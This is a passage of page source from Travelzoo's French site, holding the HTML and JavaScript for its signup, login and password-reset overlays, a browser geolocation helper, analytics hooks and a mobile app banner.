                                <span class="change-email">(<a role="button" class="js-change-email">changer</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Nouveau mot de passe" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirmer le nouveau mot de passe" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continuez</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Rester connecté</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Vous ne connaissez pas votre mot de passe ?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Pas membre ?&nbsp;<a class="js-becomesubscriber" role="button">Inscription gratuite</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Connexion</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Vous ne connaissez pas votre mot de passe ?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Entrez l’adresse e-mail que vous avez utilisée pour rejoindre Travelzoo et nous vous enverrons un lien pour réinitialiser votre mot de passe.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Adresse e-mail" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continuez</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Vérifiez votre boite mail.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Nous vous avons envoyé un e-mail avec les instructions pour réinitialiser votre mot de passe.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Voir votre e-mail</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Créer un mot de Passe.</h2>
                        <div class="padding-bottom-10">
                            Votre mot de passe doit contenir <i>au moins</i> 8 lettres et un chiffre.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Nouveau mot de passe"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirmer le nouveau mot de passe"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continuez</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Allons-y !</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Rejoignez Travelzoo – c'est gratuit !</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Déjà Membre ?</span><a class="js-alreadysubscriber text-bold" role="button">Connexion</a>)</div>
                    <div>Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Votre e-mail" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Commencer
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                <button type="button" class="button-signup-google button-social center block">Inscrivez-vous avec Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Encore une chose...</h2>
                        Votre code postal nous aidera à vous montrer les meilleures offres pour votre région.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Code postal" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continuez</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Vérifiez votre boite mail.</h2>
                    <div>Il ne vous reste plus qu'à nous confirmer votre adresse e-mail.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Voir votre e-mail</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> ou </div>
                        <div>Confirmer plus tard</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continuer là où j’ai laissé</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">En renseignant votre adresse e-mail pour la première fois ou en la soumettant, à nouveau, dans le champ ci-dessus, vous acceptez de recevoir les futurs e-mails de Travelzoo, <b>sous réserve de confirmation par e-mail de votre part</b>. Vous pouvez modifier vos préférences d’abonnement à tout moment. En utilisant nos services, vous acceptez de respecter nos <a href="/fr/conditions-dutilisation/" target="_blank">Conditions générales</a> et notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Connectez-vous pour débloquer.</h2>
                <div>Seulement les membres peuvent voir cette offre.</div>
                <div class="margin-bottom-10">(Pas membre ?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Inscription gratuite</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Votre e-mail" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Connexion</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                            <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Pas membre ?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Déjà Membre ?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Connexion</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Félicitations ! Vous faites à présent partie de nos membres.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Félicitations ! Vous faites à présent partie de nos membres.</h2>
                <div class="js-generic padding-bottom-10">
Explorez le Monde.<br>
Voyagez plus pour moins cher.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Vous avez maintenant accès à toutes nos offres.</p>
                    <p>Voici les détails de l'offre qui vous intéresse.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explorez
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explorez
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Aidez-nous à vous envoyer des offres plus pertinentes en précisant votre code postal
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Code postal" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explorez</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Connectez-vous pour enregistrer et gérer vos alertes </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Connectez-vous pour enregistrer cette offre dans vos favoris.</h2>
                                <div class="margin-bottom-10">Dans vos Favoris vous pouvez enregistrer des offres pour plus tard et être alerté quand ils sont sur le point d’expirer.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Adresse e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Mot de passe" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Connexion</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Entrez votre mot de passe</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">changer</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Mot de passe" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Connexion</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Créer un mot de Passe.</h2>
                            <div class="margin-bottom-10">Pour enregistrer et gérer vos offres préférées, créez votre mot de passe.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">changer</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Nouveau mot de passe" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirmer le nouveau mot de passe" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continuez</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Rester connecté</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Vous ne connaissez pas votre mot de passe ?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Pas membre ?&nbsp;<a class="js-becomesubscriber" role="button">Inscription gratuite</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Déjà Membre ?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Votre e-mail" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continuez</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>

                        <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Pas encore membre ?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continuer en tant qu'invité</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Déjà Membre ?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Pas vous ?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">C'est moi, continuer</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Entrez votre mot de passe';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Connectez-vous pour enregistrer et gérer vos offres préférées.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Connectez-vous pour enregistrer et gérer vos alertes ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Nous sauvegarderons cette offre dans vos favoris.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Nous allons enregistrer cette destination dans vos alertes.';
        var translations = {
            PassInvalid: 'Votre mot de passe doit contenir au moins huit caractères avec un chiffre minimum.',
            PassMisMatch: 'Mots de passe ne correspondent pas.',
            EmailInvalid: 'SVP entrez une adresse e-mail valable',
            UnknownError: 'Une erreur s’est produite. Veuillez réessayer ultérieurement.',
            PassMultipleTries: 'Vous avez entré un mot de passe incorrect à plusieurs reprises.',
            PassMustCreate: 'Vous n’avez pas encore un mot de passe. Veuillez \u003ca id=\"linkCreatePassword\" role=\"button\"\u003e créer un mot de passe\u003c/a\u003e.',
            CredentialsInvalid: 'L’adresse e-mail ou le mot de passe entré est incorrect. S’il vous plaît essayer de nouveau.',
            PassMustEnter: 'Entrez un mot de passe svp.',
            AccountExists: 'Vous avez déjà un compte, connectez-vous en utilisant le lien ci-dessous.',
            PostCodeInvalid: 'Entrez un code postal valide svp.',
            EmailNotRegistered: 'Cette adresse e-mail n’est pas actuellement enregistrée. Veuillez entrer une adresse différente ou inscrivez-vous.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdb9the',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Ffr%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D5%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: 'https://www.travelzoo.com/fr/top20/',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/fr/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Ffr%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D5%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdb9the';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdb9the';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/fr/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/fr/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'sur Google Play', 
                    button: 'Ouvrir', 
                    price: 'Gratuit',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/5/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
